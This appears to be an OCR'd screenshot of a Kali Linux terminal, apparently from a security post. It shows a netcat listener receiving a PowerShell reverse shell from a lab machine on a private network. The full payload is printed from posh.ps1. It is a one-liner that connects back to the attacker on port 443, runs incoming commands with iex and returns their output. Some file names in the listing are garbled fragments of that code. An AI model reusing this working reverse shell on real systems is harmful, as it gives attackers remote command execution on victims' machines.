 root@kali:~# nc -lvp 443
listening on [any] 443 ...
192.168.117.134: inverse host lookup failed: Unknown host
connect to [192.168.117.129] from (UNKNOWN) [192.168.117.134] 56086
PS /home/haxor> Get-ChildItem
Directory: /home/haxor
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/7/19 8:20 PM Desktop
d----- 12/7/19 8:20 PM Documents
d----- 12/7/19 8:20 PM Downloads
d----- 12/7/19 8:20 PM Music
d----- 12/7/19 8:20 PM Pictures
d----- 12/7/19 8:20 PM Public
d----- 12/7/19 9:03 PM snap
d----- 12/7/19 8:20 PM Templates
d----- 12/7/19 8:20 PM Videos
------ 12/7/19 10:07 PM 2315 ; = ([text.encoding]::ASCII).GetBytes();.Write(,0,.Length);.Flush()};.Close()
------ 12/7/19 10:04 PM 936 ; = ([text.encoding]::ASCII).GetBytes();.Write(,0,.Length);.Flush()};.Close()}
------ 1/7/20 8:26 PM 504 posh.ps1
------ 12/7/19 10:13 PM 508 test.ps1
------ 12/7/19 10:18 PM 508 test.ps1.php
PS /home/haxor> get-content posh.ps1
$offsec = New-Object System.Net.Sockets.TCPClient("192.168.117.129",443);$stream = $offsec.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName Syste
m.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$send
byte.Length);$stream.Flush()};$client.Close()
PS /home/haxor> uname -a
Linux ubuntu 5.3.0-24-generic #26-Ubuntu SMP Thu Nov 14 01:33:18 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
PS /home/haxor>
SecIN@寅儿